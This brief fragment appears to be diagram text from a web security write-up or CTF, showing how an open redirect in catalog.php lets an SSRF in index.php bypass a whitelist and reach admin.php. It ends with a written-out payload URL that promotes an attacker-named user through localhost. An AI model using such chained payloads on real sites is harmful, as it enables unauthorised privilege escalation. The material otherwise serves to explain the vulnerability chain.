 index.php
page= <PATH*>
SSRF
* restrictive whitelist filter
preventing SSRF to admin.php
catalog.php
redir= <URL*>
ORED
* no filter
admin.php
promote= <USER>
/index.php?page=catalog.php?redir=http://localhost/admin.php?promote=johnthehaxor